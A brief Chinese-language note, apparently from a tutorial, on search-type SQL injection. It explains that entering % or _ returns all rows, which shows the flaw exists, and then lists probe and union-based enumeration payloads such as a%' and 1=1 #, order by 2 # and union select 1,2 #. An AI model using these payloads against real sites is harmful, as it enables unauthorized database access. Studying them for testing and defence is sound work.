 搜索型注入
输入%或_可查询出所有数据，证明漏洞存在。
a%’ and 1=1 # a%’ and 1=2 #
a%’ order by 2 #
a%’ union select 1,2 #
······